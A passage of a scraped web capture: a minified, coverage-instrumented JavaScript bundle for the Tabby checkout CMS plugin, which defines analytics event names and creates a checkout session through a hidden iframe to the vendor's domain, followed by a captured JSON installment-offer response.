this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"908450f999ad5ffedceb1c3f91ce48fe68c1a1bc"===r[t].hash||(r[t]={path:"/app/src/onestep/utils/data-dog.ts",statementMap:{0:{start:{line:10,column:23},end:{line:15,column:2}},1:{start:{line:10,column:42},end:{line:15,column:1}},2:{start:{line:21,column:26},end:{line:27,column:1}},3:{start:{line:22,column:2},end:{line:22,column:44}},4:{start:{line:24,column:2},end:{line:25,column:27}},5:{start:{line:26,column:2},end:{line:26,column:55}},6:{start:{line:34,column:27},end:{line:43,column:1}},7:{start:{line:38,column:2},end:{line:40,column:3}},8:{start:{line:39,column:4},end:{line:39,column:50}},9:{start:{line:42,column:2},end:{line:42,column:54}},10:{start:{line:45,column:27},end:{line:46,column:28}},11:{start:{line:46,column:2},end:{line:46,column:28}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:10,column:23},end:{line:10,column:24}},loc:{start:{line:10,column:42},end:{line:15,column:1}},line:10},1:{name:"(anonymous_1)",decl:{start:{line:21,column:26},end:{line:21,column:27}},loc:{start:{line:21,column:50},end:{line:27,column:1}},line:21},2:{name:"(anonymous_2)",decl:{start:{line:34,column:27},end:{line:34,column:28}},loc:{start:{line:37,column:47},end:{line:43,column:1}},line:37},3:{name:"(anonymous_3)",decl:{start:{line:45,column:27},end:{line:45,column:28}},loc:{start:{line:46,column:2},end:{line:46,column:28}},line:46}},branchMap:{0:{loc:{start:{line:38,column:2},end:{line:40,column:3}},type:"if",locations:[{start:{line:38,column:2},end:{line:40,column:3}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:38},1:{loc:{start:{line:38,column:6},end:{line:38,column:69}},type:"binary-expr",locations:[{start:{line:38,column:6},end:{line:38,column:13}},{start:{line:38,column:17},end:{line:38,column:35}},{start:{line:38,column:39},end:{line:38,column:69}}],line:38}},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0,8:0,9:0,10:0,11:0},f:{0:0,1:0,2:0,3:0},b:{0:[0,0],1:[0,0,0]},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"908450f999ad5ffedceb1c3f91ce48fe68c1a1bc"});var o=r[t];return V=function(){return o},o}V(),V().s[0]++,V().s[2]++,V().s[6]++;function $(){var t="/app/src/constants/session.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"436ed056de93bf4dae83c1f580b1509188942d8f"===r[t].hash||(r[t]={path:"/app/src/constants/session.ts",statementMap:{0:{start:{line:1,column:50},end:{line:1,column:61}},1:{start:{line:2,column:49},end:{line:2,column:61}}},fnMap:{},branchMap:{},s:{0:0,1:0},f:{},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"436ed056de93bf4dae83c1f580b1509188942d8f"});var o=r[t];return $=function(){return o},o}V().s[10]++,$();const F=($().s[0]++,"tb-getssn"),B=($().s[1]++,"tb-ssncrtd");function z(){var t="/app/src/onestep/types/datadog-custom-action.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"a164888bf86fda487af38d46bcd7bbe6d1ceb2f9"===r[t].hash||(r[t]={path:"/app/src/onestep/types/datadog-custom-action.ts",statementMap:{0:{start:{line:10,column:33},end:{line:158,column:10}}},fnMap:{},branchMap:{},s:{0:0},f:{},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"a164888bf86fda487af38d46bcd7bbe6d1ceb2f9"});var o=r[t];return z=function(){return o},o}z();const G=(z().s[0]++,{RELOAD_PAGE:"Page Reloaded",APPLEPAY_PAYMENT_SESSION_STARTED:"ApplePay Session Started",APPLEPAY_PAYMENT_SESSION_AUTHORIZED:"ApplePay Session Authorized",APPLEPAY_PAYMENT_SESSION_UNAUTHORIZED:"ApplePay Session Unauthorized",PAYMENT_WIDGET_RENDERED:"Payment Widget Rendered",SUCCESSFUL_SESSION_REDIRECT:"Redirect requested for Merchant Success URL",CANCEL_SESSION_REDIRECT:"Redirect requested for Merchant Cancel URL",FAILURE_SESSION_REDIRECT:"Redirect requested for Merchant Failure URL",SESSION_EXPIRED:"Session Expired",IMAGE_COMPRESSED:"Image was compressed",TABBY_IS_UNAVAILABLE:"Tabby is unavailable",WEBVIEW_POST_EVENT:"WebView post event",WAITING_CALL_STARTED:"Waiting Call Started",WAITING_CALL_FINISHED:"Waiting Call Finished",WAITING_CALL_SUCCEED:"Waiting Call Succeed",WAITING_CALL_FAILED:"Waiting Call Failed",WAITING_CALL_REJECTED:"Waiting Call Rejected",WAITING_CALL_RETRY:"Waiting Call Retry",WAITING_CALL_RETURNED_TO_THE_PAGE:"Waiting Call Returned To The Page",WAITING_CALL_LEFT_THE_PAGE:"Waiting Call Left The Page",WAITING_CALL_SKIPPED:"Waiting Call Skipped",WAITING_CALL_VERIFICATION_ALREADY_DONE:"Waiting Call Verification Already Done",WAITING_CALL_INVALID_VALUE:"Waiting Call Invalid Value",WAITING_CALL_SESSION_FINALIZED:"Waiting Call Session Finalized",WAITING_CALL_SESSION_EXPIRED:"Waiting Call Session Expired",WAITING_CALL_UNEXPECTED_ERROR:"Waiting Call Unexpected Error",WAITING_CALL_SSE_CONNECTED:"Waiting Call Sse Connected",WAITING_CALL_UNEXPECTED_STATUS:"Waiting Call Unexpected Status",WAITING_CALL_OUT_OF_ATTEMPTS:"Waiting Call Out Of Attempts",WAITING_CALL_TIME_OUT:"Waiting Call Timer Out",WAITING_CALL_STATUS_SUCCESS:"Waiting Call Status Success",WAITING_CALL_STATUS_UNKNOWN:"Waiting Call Status Unknown",METRICS_LCP:"Metrics Largest Contentful Paint",METRICS_FID:"Metrics First Input Delay",METRICS_FCP:"Metrics First Contentful Paint",METRICS_CLS:"Metrics Cumulative Layout Shift",PLUGINS_SESSION_CREATED:"Plugins Session Created",PLUGINS_SESSION_CREATE_ERROR:"Plugins Session Create Error",PLUGINS_SESSION_CREATE_CALL:"Plugins Session Create Call",RELEASE_RELOAD_ISSUE:"Release Reload Issue",VERIFF_SESSION_CREATION_SUCCESS:"Veriff session creation success",VERIFF_SESSION_CREATION_FAIL:"Veriff session creation fail",VERIFF_DATA_SENT_SUCCESS:"Veriff data sent success",VERIFF_DATA_SENT_FAIL:"Veriff data sent fail",ENTRY_ID_FROM_URL:"Entry Id From Url",WEBGL_CONTEXT_CREATION_FAIL:"WebGL context creation fail",JUICY_SCORE_SESSIONG_ID_RECIEVED:"JuicyScore session id received",JUICY_SCORE_LIB_LOADING_ATTEMPT:"JuicyScore lib loading attempt",JUICY_SCORE_LIB_LOADING_SUCCESS:"JuicyScore lib loading success",FORCE_REGISTRATION_VIEW_OPENED:"Force registration view opened",FORCE_REGISTRATION_VIEW_FAILED:"Force registration view failed",SEND_BEACON_NOT_SUPPORTED:"SendBeacon not supported",FILEREADER_IS_NOT_AVAILABLE:"FileReader is not available",DISCOUNT_IS_EMPTY:"Discount Is Empty",APPLE_PAY_JS_API_FALLBACK:"Apple Pay Js Api Fallback",APPLEPAY_FAIL_ALERT:"Apple Pay Fail Alert",APPLE_PAY_IS_ABORTED:"Apple Pay Is Aborted",GOOGLE_PAY_SESSION_INITIALIZATION_FAILED:"GooglePay session initialization failed",GOOGLE_PAY_SESSION_STARTED:"GooglePay session started",GOOGLE_PAY_PAYMENT_AUTHORIZED:"GooglePay payment authorized",GOOGLE_PAY_PAYMENT_UNAUTHORIZED:"GooglePay payment unauthorized",WEBAUTHN_IS_SUPPORTED:"WebAuthn is supported",WEBAUTHN_IS_NOT_SUPPORTED:"WebAuthn is not supported",WEBAUTHN_AUTHENTICATOR_IS_AVAILABLE:"WebAuthn authenticator available",PAYMENT_WIDGET_VARIANT_CALCULATED:"Payment widget variant calculated",OTP_IS_AUTOFILLED:"OTP is autofilled",ABSHER_IS_AUTOFILLED:"Absher is autofilled",NETWORK_STATUS_IS_ONLINE:"Network Status Is Online",NETWORK_STATUS_IS_OFFLINE:"Network Status Is Offline",PREAPPROVAL_LEARN_MORE_OPENED:"Preapproval Learn More Opened",PREAPPROVAL_SUCCESS_SCREEN_OPENED:"Preapproval Success Screen Opened",ORDER_DETAILS_CLICKED:"Order details clicked",IN_APP_AUTH_TOKEN_RECEIVED:"In App Auth Token Received",IN_APP_AUTH_TOKEN_TIMEOUT:"In App Auth Token Timeout",SESSION_INIT_ERROR:"Session Init Error",DANGER_REDIRECT_URL:"Danger Redirect Url",MISMATCH_REJECTION_REASON:"Mismatch Rejection Reason",NOT_ACCEPTED_BY_CVV:"Not Accepted By CVV",NOT_ACCEPTED_BY_PAY_FAILED:"Not Accepted By Pay Failed",LONG_LOADING_TEXT_SHOWN:"Long Loading Text Shown",TECHNICAL_PRESCORING_DATA:"Technical Prescoring Data",TECHNICAL_SCORING_DATA:"Technical Scoring Data",ACQUIRING_SCREEN_OPENED:"Acquiring Screen Opened",ACQUIRING_SUCCESS_SCREEN_OPENED:"Acquiring Success Screen Opened",ACQUIRING_FAILED:"Acquiring Failed",INSTORE_SESSION_CREATING_ATTEMPT:"Instore Session Creating Attempt",INSTORE_SESSION_CREATED:"Instore Session Created",TABBY_INTEGRATION_DEPRECATED_INSTORE_SESSION_CREATING_ATTEMPT:"Tabby Integration Deprecated Instore Session Creating Attempt",TABBY_INTEGRATION_CREATE_METHOD_CALLED:"Tabby Integration Create Method Called",TABBY_INTEGRATION_CREATE_SESSION_METHOD_CALLED:"Tabby Integration Create Session Method Called",TABBY_INTEGRATION_LAUNCH_METHOD_CALLED:"Tabby Integration Launch Method Called",TABBY_INTEGRATION_INIT_CHECKOUT_METHOD_CALLED:"Tabby Integration Init Checkout Method Called",CREATE_SESSION_VIA_IFRAME_ATTEMPT:"Create Session Via Iframe Attempt",PAY_IN_FULL_OPTION_CLICKED:"Pay In Full Option Clicked",PAY_LATER_OPTION_CLICKED:"Pay Later Option Clicked",ADD_CTA_WIDGET:"Add CTA Widget",KYC_FLOW_SCREEN_VIEWED:"Kyc Flow Screen Viewed",N_FACTOR_FLOW_SCREEN_VIEWED:"N Factor Flow Screen Viewed",PDF_VALIDATION_FAILED:"Pdf Validation Failed",DOWNPAYMENT_PENDING:"Downpayment Pending"}),W=["type"];function q(){var t="/app/src/utils/create-session.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"3583bdc4935fe3b4c58026bc6160526dee3527ee"===r[t].hash||(r[t]={path:"/app/src/utils/create-session.ts",statementMap:{0:{start:{line:10,column:30},end:{line:43,column:1}},1:{start:{line:14,column:2},end:{line:17,column:5}},2:{start:{line:18,column:17},end:{line:18,column:49}},3:{start:{line:19,column:20},end:{line:24,column:3}},4:{start:{line:26,column:2},end:{line:26,column:47}},5:{start:{line:27,column:2},end:{line:27,column:77}},6:{start:{line:29,column:2},end:{line:29,column:30}},7:{start:{line:30,column:2},end:{line:30,column:32}},8:{start:{line:32,column:2},end:{line:40,column:4}},9:{start:{line:33,column:4},end:{line:39,column:6}},10:{start:{line:42,column:2},end:{line:42,column:31}},11:{start:{line:45,column:24},end:{line:48,column:70}},12:{start:{line:48,column:2},end:{line:48,column:70}},13:{start:{line:50,column:42},end:{line:69,column:1}},14:{start:{line:54,column:2},end:{line:68,column:5}},15:{start:{line:55,column:4},end:{line:67,column:5}},16:{start:{line:56,column:6},end:{line:58,column:7}},17:{start:{line:57,column:8},end:{line:57,column:15}},18:{start:{line:60,column:32},end:{line:60,column:42}},19:{start:{line:62,column:6},end:{line:64,column:7}},20:{start:{line:63,column:8},end:{line:63,column:52}},21:{start:{line:66,column:6},end:{line:66,column:16}},22:{start:{line:75,column:2},end:{line:78,column:5}},23:{start:{line:76,column:4},end:{line:76,column:55}},24:{start:{line:77,column:4},end:{line:77,column:42}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:10,column:30},end:{line:10,column:31}},loc:{start:{line:13,column:5},end:{line:43,column:1}},line:13},1:{name:"(anonymous_1)",decl:{start:{line:32,column:18},end:{line:32,column:19}},loc:{start:{line:32,column:24},end:{line:40,column:3}},line:32},2:{name:"(anonymous_2)",decl:{start:{line:45,column:24},end:{line:45,column:25}},loc:{start:{line:48,column:2},end:{line:48,column:70}},line:48},3:{name:"(anonymous_3)",decl:{start:{line:50,column:42},end:{line:50,column:43}},loc:{start:{line:53,column:5},end:{line:69,column:1}},line:53},4:{name:"(anonymous_4)",decl:{start:{line:54,column:37},end:{line:54,column:38}},loc:{start:{line:54,column:48},end:{line:68,column:3}},line:54},5:{name:"createSession",decl:{start:{line:71,column:22},end:{line:71,column:35}},loc:{start:{line:74,column:28},end:{line:79,column:1}},line:74},6:{name:"(anonymous_6)",decl:{start:{line:75,column:38},end:{line:75,column:39}},loc:{start:{line:75,column:59},end:{line:78,column:3}},line:75}},branchMap:{0:{loc:{start:{line:48,column:2},end:{line:48,column:70}},type:"binary-expr",locations:[{start:{line:48,column:2},end:{line:48,column:27}},{start:{line:48,column:31},end:{line:48,column:45}},{start:{line:48,column:49},end:{line:48,column:70}}],line:48},1:{loc:{start:{line:56,column:6},end:{line:58,column:7}},type:"if",locations:[{start:{line:56,column:6},end:{line:58,column:7}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:56},2:{loc:{start:{line:62,column:6},end:{line:64,column:7}},type:"if",locations:[{start:{line:62,column:6},end:{line:64,column:7}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:62}},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0,8:0,9:0,10:0,11:0,12:0,13:0,14:0,15:0,16:0,17:0,18:0,19:0,20:0,21:0,22:0,23:0,24:0},f:{0:0,1:0,2:0,3:0,4:0,5:0,6:0},b:{0:[0,0,0],1:[0,0],2:[0,0]},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"3583bdc4935fe3b4c58026bc6160526dee3527ee"});var o=r[t];return q=function(){return o},o}function H(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Y(t){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?H(Object(r),!0).forEach(function(n){e(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):H(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}q(),q().s[0]++,q().s[11]++,q().s[13]++;async function J(t,e){return q().f[5]++,q().s[22]++,new Promise((n,r)=>{q().f[6]++,q().s[23]++,((t,e)=>{q().f[3]++,q().s[14]++,window.addEventListener("message",n=>{q().f[4]++,q().s[15]++;try{if(q().s[16]++,r=n.data,q().f[2]++,q().s[12]++,q().b[0][0]++,"object"!=typeof r||(q().b[0][1]++,null===r)||(q().b[0][2]++,Array.isArray(r)))return q().b[1][0]++,void q().s[17]++;q().b[1][1]++;const e=(q().s[18]++,n.data),{type:o}=e,i=c(e,W);q().s[19]++,o===B?(q().b[2][0]++,q().s[20]++,t(i)):q().b[2][1]++}catch(t){q().s[21]++,e(t)}var r})})(n,r),q().s[24]++,((t,e)=>{q().f[0]++,q().s[1]++,(t=>{let{event:e}=t,n=c(t,j);var r;V().f[2]++,V().s[7]++,V().b[1][0]++,n&&(V().b[1][1]++,"error"in n)&&(V().b[1][2]++,n.error instanceof Error)?(V().b[0][0]++,V().s[8]++,n.error=(r=n.error,V().f[0]++,V().s[1]++,{name:r.name,message:r.message,cause:r.cause,stack:r.stack})):V().b[0][1]++,V().s[9]++,L.addAction(e,M()(n))})({event:G.CREATE_SESSION_VIA_IFRAME_ATTEMPT,potentialSource:e});const n=(q().s[2]++,document.createElement("iframe")),r=(q().s[3]++,new URL("".concat("https://checkout.tabby.ai/checkout/","session-creating.html").replace("/iframe","/")));q().s[4]++,r.searchParams.set("source",e),q().s[5]++,r.searchParams.set("cacheBuster",(new Date).getTime().toString()),q().s[6]++,n.src=r.href,q().s[7]++,n.style.display="none",q().s[8]++,n.onload=()=>{var e;q().f[1]++,q().s[9]++,null===(e=n.contentWindow)||void 0===e||e.postMessage(Y(Y({},t),{},{type:F}),"*")},q().s[10]++,document.body.append(n)})(t,e)})}function Z(){var t="/app/src/cms-plugins/index.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"e24ae1072e8a598243f40d9f52e87430b3fde747"===r[t].hash||(r[t]={path:"/app/src/cms-plugins/index.ts",statementMap:{0:{start:{line:13,column:18},end:{line:14,column:40}},1:{start:{line:14,column:4},end:{line:14,column:40}},2:{start:{line:17,column:0},end:{line:17,column:42}},3:{start:{line:19,column:0},end:{line:19,column:24}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:13,column:18},end:{line:13,column:19}},loc:{start:{line:14,column:4},end:{line:14,column:40}},line:14}},branchMap:{},s:{0:0,1:0,2:0,3:0},f:{0:0},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"e24ae1072e8a598243f40d9f52e87430b3fde747"});var o=r[t];return Z=function(){return o},o}Z(),Z().s[2]++,window.TabbyCmsPlugins=new class{constructor(){e(this,"createSession",(Z().s[0]++,t=>(Z().f[0]++,Z().s[1]++,J(t,"cms-plugins"))))}},Z().s[3]++,async function(){i().f[1]++,i().s[7]++,"loading"===document.readyState?(i().b[2][0]++,i().s[8]++,document.addEventListener("DOMContentLoaded",s)):(i().b[2][1]++,i().s[9]++,s())}()})()})();
//# sourceMappingURL=cms-plugins.js.map

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: 105
content:
{"aid":"m_3b10faa4-003b-426a-b446-151877e84c5e","experiments":{"entity_id":"39fda737-0013-4409-975d-9593bd0bee75"},"offers":{"installments":[{"amount":2.497,"isLimitedTimeOffer":false,"paymentsCount":4,"period":{"size":"month","value":1},"priority":1,"serviceFeePolicy":"overall","totalFees":0}]}}